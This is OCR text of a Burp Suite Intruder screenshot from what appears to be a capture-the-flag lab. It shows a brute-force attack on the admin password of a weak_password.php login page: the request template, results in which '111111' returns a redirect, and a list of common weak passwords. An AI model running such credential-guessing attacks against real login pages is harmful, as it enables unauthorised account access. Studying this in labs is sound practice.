 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Sniper attack
Start attack
Target https://eci-2ze5xz38vl8v0si99vc1.clouc
Positions Add § Clear § Auto §
1 POST /weak_password.php HTTP/2
2 Host: eci-2ze5xz38vl8v0si99vc1.cl
3 Cookie: chkphone=acWxNpxhQpDiAchh
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "N
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://eci-2ze5xz38vl8v0
10 Content-Type: application/x-www-f
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows
13 Accept: text/html,application/xht
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://eci-2ze5xz38vl8v
19 Accept-Encoding: gzip, deflate, b
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22
23 username=admin&password=§ §
Attack Save
4. Intruder attack of https://eci-2ze5xz38vl8v0si99vc1.cloudeci1.ichunqiu.com:80
4. Intruder attack of https://eci-2ze5xz38vl8v0si99vc1.cloudeci1.ichunqiu.com:80
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
70 111111 302 20 313
0 200 29 3952
1 @dmin 200 36 3952
2 t35t 200 28 3952
3 qw3@5dzxc 200 36 3952
4 P@55w0rd 200 28 3952
5 @dmin123 200 28 3952
6 @dmin888 200 28 3952
Request Response
Pretty Raw Hex
\n
1 POST /weak_password.php HTTP/2
2 Host: eci-2ze5xz38vl8v0si99vc1.cloudeci1.ichunqiu.com:80
3 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1757473906,1757999330,1758074312,1758784730; PHPSESSID=3dbc57d944ed836bd9a12ba8544c60da
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://eci-2ze5xz38vl8v0si99vc1.cloudeci1.ichunqiu.com:80
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://eci-2ze5xz38vl8v0si99vc1.cloudeci1.ichunqiu.com:80/weak_password.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=admin&password=111111
Search
0 highlights
Finished
Payloads
Resource pool
Settings
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 722
Request count: 722
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
!q2w3e4r
!Q@W#E$R
!Qaz2wsx3edc
!qaz@wsx#edc
!QAZxsw2
!QAZXSW@
#123456#
#include
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Search
1 highlight 1 payload position Length: 1168
Event log (2) All issues (9)
Memory: 360.6MB